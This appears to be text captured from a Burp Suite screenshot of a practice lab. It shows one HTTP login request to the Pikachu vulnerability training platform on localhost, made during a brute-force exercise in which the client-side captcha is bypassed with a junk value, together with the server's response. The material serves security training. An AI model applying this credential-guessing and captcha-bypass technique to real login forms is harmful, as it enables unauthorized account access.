 Send
Cancel
< ▼
> ▼
Request
Pretty Raw Hex
\n
1 POST /pikachu/vul/burteforce/bf_client.php HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101
Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 66
9 Origin: http://127.0.0.1
10 Connection: close
11 Referer: http://127.0.0.1/pikachu/vul/burteforce/bf_client.php
12 Cookie: PHPSESSID=ed54tldvjdo93mg2lv64tm2cst
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18
19 username=admin&password=password21&vcode=JG9999999JLV&submit=Login
Response
Pretty Raw Hex Render
\n
Pikachu 漏洞练习平台 pika~pika~
暴力破解 > 验证码绕过(on client)
点一下提示~
Please Enter Your Information
Username
Password
验证码
THH18
Login
username or password is not exists ~